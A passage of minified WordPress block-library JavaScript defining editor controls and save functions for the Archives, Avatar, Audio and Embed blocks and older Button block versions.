et=window.wp.components,tt=window.wp.i18n,nt=window.wp.blockEditor,at=window.wp.serverSideRender;var ot=n.n(at);const rt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/archives",title:"Archives",category:"widgets",description:"Display a date archive of your posts.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showLabel:{type:"boolean",default:!0},showPostCounts:{type:"boolean",default:!1},type:{type:"string",default:"monthly"}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-archives-editor"},{name:lt}=rt,it={icon:Je,example:{},edit:function({attributes:e,setAttributes:t}){const{showLabel:n,showPostCounts:a,displayAsDropdown:o,type:r}=e;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display as dropdown"),checked:o,onChange:()=>t({displayAsDropdown:!o})}),o&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show label"),checked:n,onChange:()=>t({showLabel:!n})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show post counts"),checked:a,onChange:()=>t({showPostCounts:!a})}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Group by:"),options:[{label:(0,tt.__)("Year"),value:"yearly"},{label:(0,tt.__)("Month"),value:"monthly"},{label:(0,tt.__)("Week"),value:"weekly"},{label:(0,tt.__)("Day"),value:"daily"}],value:r,onChange:e=>t({type:e})}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(ot(),{block:"core/archives",skipBlockSupportAttributes:!0,attributes:e}))))}},st=()=>Xe({name:lt,metadata:rt,settings:it}),ct=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",d:"M7.25 16.437a6.5 6.5 0 1 1 9.5 0V16A2.75 2.75 0 0 0 14 13.25h-4A2.75 2.75 0 0 0 7.25 16v.437Zm1.5 1.193a6.47 6.47 0 0 0 3.25.87 6.47 6.47 0 0 0 3.25-.87V16c0-.69-.56-1.25-1.25-1.25h-4c-.69 0-1.25.56-1.25 1.25v1.63ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm10-2a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z",clipRule:"evenodd"}));var mt=n(5755),ut=n.n(mt);const pt=window.wp.url,dt=window.wp.coreData,gt=window.wp.data;function ht(e){const t=e?e[0]:24,n=e?e[e.length-1]:96;return{minSize:t,maxSize:Math.floor(2.5*n)}}function bt(){const{avatarURL:e}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{__experimentalDiscussionSettings:n}=t();return n}));return e}const _t=window.wp.element,yt={who:"authors",per_page:-1,_fields:"id,name",context:"view"};const vt=function({value:e,onChange:t}){const[n,a]=(0,_t.useState)(),o=(0,gt.useSelect)((e=>{const{getUsers:t}=e(dt.store);return t(yt)}),[]);if(!o)return null;const r=o.map((e=>({label:e.name,value:e.id})));return(0,Ke.createElement)(et.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("User"),help:(0,tt.__)("Select the avatar user to display, if it is blank it will use the post/page author."),value:e,onChange:t,options:n||r,onFilterValueChange:e=>a(r.filter((t=>t.label.toLowerCase().startsWith(e.toLowerCase()))))})},ft=({setAttributes:e,avatar:t,attributes:n,selectUser:a})=>(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Image size"),onChange:t=>e({size:t}),min:t.minSize,max:t.maxSize,initialPosition:n?.size,value:n?.size}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to user profile"),onChange:()=>e({isLink:!n.isLink}),checked:n.isLink}),n.isLink&&(0,Ke.createElement)(et.ToggleControl,{label:(0,tt.__)("Open in new tab"),onChange:t=>e({linkTarget:t?"_blank":"_self"}),checked:"_blank"===n.linkTarget}),a&&(0,Ke.createElement)(vt,{value:n?.userId,onChange:t=>{e({userId:t})}}))),kt=({setAttributes:e,attributes:t,avatar:n,blockProps:a,isSelected:o})=>{const r=(0,nt.__experimentalUseBorderProps)(t),l=(0,pt.addQueryArgs)((0,pt.removeQueryArgs)(n?.src,["s"]),{s:2*t?.size});return(0,Ke.createElement)("div",{...a},(0,Ke.createElement)(et.ResizableBox,{size:{width:t.size,height:t.size},showHandle:o,onResizeStop:(n,a,o,r)=>{e({size:parseInt(t.size+(r.height||r.width),10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,tt.isRTL)(),bottom:!0,left:(0,tt.isRTL)()},minWidth:n.minSize,maxWidth:n.maxSize},(0,Ke.createElement)("img",{src:l,alt:n.alt,className:ut()("avatar","avatar-"+t.size,"photo","wp-block-avatar__image",r.className),style:r.style})))},xt=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{commentId:o}=t,r=(0,nt.useBlockProps)(),l=function({commentId:e}){const[t]=(0,dt.useEntityProp)("root","comment","author_avatar_urls",e),[n]=(0,dt.useEntityProp)("root","comment","author_name",e),a=t?Object.values(t):null,o=t?Object.keys(t):null,{minSize:r,maxSize:l}=ht(o),i=bt();return{src:a?a[a.length-1]:i,minSize:r,maxSize:l,alt:n?(0,tt.sprintf)((0,tt.__)("%s Avatar"),n):(0,tt.__)("Default Avatar")}}({commentId:o});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(ft,{avatar:l,setAttributes:n,attributes:e,selectUser:!1}),e.isLink?(0,Ke.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,Ke.createElement)(kt,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n})):(0,Ke.createElement)(kt,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n}))},wt=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{postId:o,postType:r}=t,l=function({userId:e,postId:t,postType:n}){const{authorDetails:a}=(0,gt.useSelect)((a=>{const{getEditedEntityRecord:o,getUser:r}=a(dt.store);if(e)return{authorDetails:r(e)};const l=o("postType",n,t)?.author;return{authorDetails:l?r(l):null}}),[n,t,e]),o=a?.avatar_urls?Object.values(a.avatar_urls):null,r=a?.avatar_urls?Object.keys(a.avatar_urls):null,{minSize:l,maxSize:i}=ht(r),s=bt();return{src:o?o[o.length-1]:s,minSize:l,maxSize:i,alt:a?(0,tt.sprintf)((0,tt.__)("%s Avatar"),a?.name):(0,tt.__)("Default Avatar")}}({userId:e?.userId,postId:o,postType:r}),i=(0,nt.useBlockProps)();return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(ft,{selectUser:!0,attributes:e,avatar:l,setAttributes:n}),e.isLink?(0,Ke.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,Ke.createElement)(kt,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n})):(0,Ke.createElement)(kt,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n}))};const Et={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/avatar",title:"Avatar",category:"theme",description:"Add a user’s avatar.",textdomain:"default",attributes:{userId:{type:"number"},size:{type:"number",default:96},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","commentId"],supports:{html:!1,align:!0,alignWide:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{__experimentalSkipSerialization:!0,radius:!0,width:!0,color:!0,style:!0,__experimentalDefaultControls:{radius:!0}},color:{text:!1,background:!1,__experimentalDuotone:"img"},interactivity:{clientNavigation:!0}},selectors:{border:".wp-block-avatar img"},editorStyle:"wp-block-avatar-editor",style:"wp-block-avatar"},{name:Ct}=Et,St={icon:ct,edit:function(e){return e?.context?.commentId||null===e?.context?.commentId?(0,Ke.createElement)(xt,{...e}):(0,Ke.createElement)(wt,{...e})}},Bt=()=>Xe({name:Ct,metadata:Et,settings:St}),Nt=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M17.7 4.3c-1.2 0-2.8 0-3.8 1-.6.6-.9 1.5-.9 2.6V14c-.6-.6-1.5-1-2.5-1C8.6 13 7 14.6 7 16.5S8.6 20 10.5 20c1.5 0 2.8-1 3.3-2.3.5-.8.7-1.8.7-2.5V7.9c0-.7.2-1.2.5-1.6.6-.6 1.8-.6 2.8-.6h.3V4.3h-.4z"})),Tt=[{attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src"},caption:{type:"string",source:"html",selector:"figcaption"},id:{type:"number"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{align:!0},save({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return(0,Ke.createElement)("figure",null,(0,Ke.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:n}))}}],It=window.wp.blob,Pt=window.wp.notices;var Mt=n(1668),zt=n.n(Mt);function Rt(e,t){var n,a,o=0;function r(){var r,l,i=n,s=arguments.length;e:for(;i;){if(i.args.length===arguments.length){for(l=0;l<s;l++)if(i.args[l]!==arguments[l]){i=i.next;continue e}return i!==n&&(i===a&&(a=i.prev),i.prev.next=i.next,i.next&&(i.next.prev=i.prev),i.next=n,i.prev=null,n.prev=i,n=i),i.val}i=i.next}for(r=new Array(s),l=0;l<s;l++)r[l]=arguments[l];return i={args:r,val:e.apply(null,r)},n?(n.prev=i,i.next=n):a=i,o===t.maxSize?(a=a.prev).next=null:o++,n=i,i.val}return t=t||{},r.clear=function(){n=null,a=null,o=0},r}const At=[{ratio:"2.33",className:"wp-embed-aspect-21-9"},{ratio:"2.00",className:"wp-embed-aspect-18-9"},{ratio:"1.78",className:"wp-embed-aspect-16-9"},{ratio:"1.33",className:"wp-embed-aspect-4-3"},{ratio:"1.00",className:"wp-embed-aspect-1-1"},{ratio:"0.56",className:"wp-embed-aspect-9-16"},{ratio:"0.50",className:"wp-embed-aspect-1-2"}],Ht="wp-embed",Lt=window.wp.privateApis,{lock:Dt,unlock:Ft}=(0,Lt.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my theme or plugin will inevitably break in the next version of WordPress.","@wordpress/block-library"),{name:Vt}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},$t=e=>e&&e.includes('class="wp-embedded-content"'),Ot=(e,t={})=>{const{preview:n,attributes:a={}}=e,{url:o,providerNameSlug:r,type:l,...i}=a;if(!o||!(0,Qe.getBlockType)(Vt))return;const s=(e=>(0,Qe.getBlockVariations)(Vt)?.find((({patterns:t})=>((e,t=[])=>t.some((t=>e.match(t))))(e,t))))(o),c="wordpress"===r||l===Ht;if(!c&&s&&(s.attributes.providerNameSlug!==r||!r))return(0,Qe.createBlock)(Vt,{url:o,...i,...s.attributes});const m=(0,Qe.getBlockVariations)(Vt)?.find((({name:e})=>"wordpress"===e));return m&&n&&$t(n.html)&&!c?(0,Qe.createBlock)(Vt,{url:o,...m.attributes,...t}):void 0},Gt=e=>{if(!e)return e;const t=At.reduce(((e,{className:t})=>(e[t]=!1,e)),{"wp-has-aspect-ratio":!1});return zt()(e,t)};function Ut(e,t,n=!0){if(!n)return Gt(t);const a=document.implementation.createHTMLDocument("");a.body.innerHTML=e;const o=a.body.querySelector("iframe");if(o&&o.height&&o.width){const e=(o.width/o.height).toFixed(2);for(let n=0;n<At.length;n++){const a=At[n];if(e>=a.ratio){return e-a.ratio>.1?Gt(t):zt()(Gt(t),a.className,"wp-has-aspect-ratio")}}}return t}const qt=Rt(((e,t,n,a,o=!0)=>{if(!e)return{};const r={};let{type:l="rich"}=e;const{html:i,provider_name:s}=e,{kebabCase:c}=Ft(et.privateApis),m=c((s||t).toLowerCase());return $t(i)&&(l=Ht),(i||"photo"===l)&&(r.type=l,r.providerNameSlug=m),(u=n)&&At.some((({className:e})=>u.includes(e)))||(r.className=Ut(i,n,a&&o)),r;var u})),jt=window.wp.compose,Wt=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.5h12a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H6a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5ZM4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6Zm4 10h2v-1.5H8V16Zm5 0h-2v-1.5h2V16Zm1 0h2v-1.5h-2V16Z"})),{PrivateRichText:Zt}=Ft(nt.privateApis);function Qt({key:e="caption",attributes:t,setAttributes:n,isSelected:a,insertBlocksAfter:o,placeholder:r=(0,tt.__)("Add caption"),label:l=(0,tt.__)("Caption text"),showToolbarButton:i=!0,className:s,disableEditing:c}){const m=t[e],u=(0,jt.usePrevious)(m),p=Zt.isEmpty(m),d=Zt.isEmpty(u),[g,h]=(0,_t.useState)(!p);(0,_t.useEffect)((()=>{!p&&d&&h(!0)}),[p,d]),(0,_t.useEffect)((()=>{!a&&p&&h(!1)}),[a,p]);const b=(0,_t.useCallback)((e=>{e&&p&&e.focus()}),[p]);return(0,Ke.createElement)(Ke.Fragment,null,i&&(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>{h(!g),g&&m&&n({caption:void 0})},icon:Wt,isPressed:g,label:g?(0,tt.__)("Remove caption"):(0,tt.__)("Add caption")})),g&&(!Zt.isEmpty(m)||a)&&(0,Ke.createElement)(Zt,{identifier:e,tagName:"figcaption",className:ut()(s,(0,nt.__experimentalGetElementClassName)("caption")),ref:b,"aria-label":l,placeholder:r,value:m,onChange:e=>n({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>o((0,Qe.createBlock)((0,Qe.getDefaultBlockName)())),disableEditing:c}))}const Kt=["audio"];const Yt=function({attributes:e,className:t,setAttributes:n,onReplace:a,isSelected:o,insertBlocksAfter:r}){const{id:l,autoplay:i,loop:s,preload:c,src:m}=e,u=!l&&(0,It.isBlobURL)(m),{getSettings:p}=(0,gt.useSelect)(nt.store);function d(e){return t=>{n({[e]:t})}}function g(e){if(e!==m){const t=Ot({attributes:{url:e}});if(void 0!==t&&a)return void a(t);n({src:e,id:void 0})}}(0,_t.useEffect)((()=>{if(!l&&(0,It.isBlobURL)(m)){const e=(0,It.getBlobByURL)(m);e&&p().mediaUpload({filesList:[e],onFileChange:([e])=>_(e),onError:e=>b(e),allowedTypes:Kt})}}),[]);const{createErrorNotice:h}=(0,gt.useDispatch)(Pt.store);function b(e){h(e,{type:"snackbar"})}function _(e){e&&e.url?n({src:e.url,id:e.id,caption:e.caption}):n({src:void 0,id:void 0,caption:void 0})}const y=ut()(t,{"is-transient":u}),v=(0,nt.useBlockProps)({className:y});return m?(0,Ke.createElement)(Ke.Fragment,null,o&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:l,mediaURL:m,allowedTypes:Kt,accept:"audio/*",onSelect:_,onSelectURL:g,onError:b})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Autoplay"),onChange:d("autoplay"),checked:i,help:function(e){return e?(0,tt.__)("Autoplay may cause usability issues for some users."):null}}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Loop"),onChange:d("loop"),checked:s}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt._x)("Preload","noun; Audio block parameter"),value:c||"",onChange:e=>n({preload:e||void 0}),options:[{value:"",label:(0,tt.__)("Browser default")},{value:"auto",label:(0,tt.__)("Auto")},{value:"metadata",label:(0,tt.__)("Metadata")},{value:"none",label:(0,tt._x)("None","Preload value")}]}))),(0,Ke.createElement)("figure",{...v},(0,Ke.createElement)(et.Disabled,{isDisabled:!o},(0,Ke.createElement)("audio",{controls:"controls",src:m})),u&&(0,Ke.createElement)(et.Spinner,null),(0,Ke.createElement)(Qt,{attributes:e,setAttributes:n,isSelected:o,insertBlocksAfter:r,label:(0,tt.__)("Audio caption text"),showToolbarButton:o}))):(0,Ke.createElement)("div",{...v},(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Nt}),onSelect:_,onSelectURL:g,accept:"audio/*",allowedTypes:Kt,value:e,onError:b}))};const Jt={from:[{type:"files",isMatch:e=>1===e.length&&0===e[0].type.indexOf("audio/"),transform(e){const t=e[0];return(0,Qe.createBlock)("core/audio",{src:(0,It.createBlobURL)(t)})}},{type:"shortcode",tag:"audio",attributes:{src:{type:"string",shortcode:({named:{src:e,mp3:t,m4a:n,ogg:a,wav:o,wma:r}})=>e||t||n||a||o||r},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}}]},Xt=Jt,en={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/audio",title:"Audio",category:"media",description:"Embed a simple audio player.",keywords:["music","sound","podcast","recording"],textdomain:"default",attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},id:{type:"number",__experimentalRole:"content"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-audio-editor",style:"wp-block-audio"},{name:tn}=en,nn={icon:Nt,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg"},viewportWidth:350},transforms:Xt,deprecated:Tt,edit:Yt,save:function({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return r&&(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},(0,Ke.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:n,className:(0,nt.__experimentalGetElementClassName)("caption")}))}},an=()=>Xe({name:tn,metadata:en,settings:nn}),on=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M8 12.5h8V11H8v1.5Z M19 6.5H5a2 2 0 0 0-2 2V15a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V8.5a2 2 0 0 0-2-2ZM5 8h14a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V8.5A.5.5 0 0 1 5 8Z"})),{cleanEmptyObject:rn}=Ft(nt.privateApis);function ln(e){if(!e?.style?.typography?.fontFamily)return e;const{fontFamily:t,...n}=e.style.typography;return{...e,style:rn({...e.style,typography:n}),fontFamily:t.split("|").pop()}}const sn=e=>{const{borderRadius:t,...n}=e,a=[t,n.style?.border?.radius].find((e=>"number"==typeof e&&0!==e));return a?{...n,style:{...n.style,border:{...n.style?.border,radius:`${a}px`}}}:n};const cn=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customGradient)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customGradient&&(t.color.gradient=e.customGradient);const{customTextColor:n,customBackgroundColor:a,customGradient:o,...r}=e;return{...r,style:t}},mn=e=>{const{color:t,textColor:n,...a}={...e,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.color&&"#"===e.color[0]?e.color:void 0};return cn(a)},un={url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"}},pn={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{radius:!0}},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const m=(0,nt.__experimentalGetBorderClassesAndStyles)(e),u=(0,nt.__experimentalGetColorClassesAndStyles)(e),p=(0,nt.__experimentalGetSpacingClassesAndStyles)(e),d=ut()("wp-block-button__link",u.className,m.className,{"no-border-radius":0===r?.border?.radius}),g={...m.style,...u.style,...p.style},h=ut()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:h})},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))}},dn={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const m=(0,nt.__experimentalGetBorderClassesAndStyles)(e),u=(0,nt.__experimentalGetColorClassesAndStyles)(e),p=(0,nt.__experimentalGetSpacingClassesAndStyles)(e),d=ut()("wp-block-button__link",u.className,m.className,{"no-border-radius":0===r?.border?.radius}),g={...m.style,...u.style,...p.style},h=ut()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:h})},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))},migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},gn=[pn,dn,{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...un,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},isEligible:({style:e})=>"number"==typeof e?.border?.radius,save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const m=r?.border?.radius,u=(0,nt.__experimentalGetColorClassesAndStyles)(e),p=ut()("wp-block-button__link",u.className,{"no-border-radius":0===r?.border?.radius}),d={borderRadius:m||void 0,...u.style},g=ut()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:g})},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:p,href:s,title:i,style:d,value:l,target:a,rel:o}))},migrate:(0,jt.compose)(ln,sn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...un,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,nt.__experimentalGetColorClassesAndStyles)(e),m=ut()("wp-block-button__link",c.className,{"no-border-radius":0===n}),u={borderRadius:n?n+"px":void 0,...c.style},p=ut()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:p})},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:m,href:i,title:l,style:u,value:r,target:a,rel:o}))},migrate:(0,jt.compose)(ln,sn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...un,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,nt.__experimentalGetColorClassesAndStyles)(e),m=ut()("wp-block-button__link",c.className,{"no-border-radius":0===n}),u={borderRadius:n?n+"px":void 0,...c.style},p=ut()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:p})},(0,Ke.createElement)(nt.RichText.Content,{tagName:"a",className:m,href:i,title:l,style:u,value:r,target:a,rel:o}))},migrate:(0,jt.compose)(ln,sn)},{supports:{align:!0,alignWide:!1,color:{gradients:!0}},attributes:{...un,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"}},save({attributes:e}){const{borderRadius:t,linkTarget:n,rel:a,text:o,title:r,url:l}=e,i=ut()("wp-block-button__link",{"no-border-radius":0===t}),s={borderRadius:t?t+"px":void 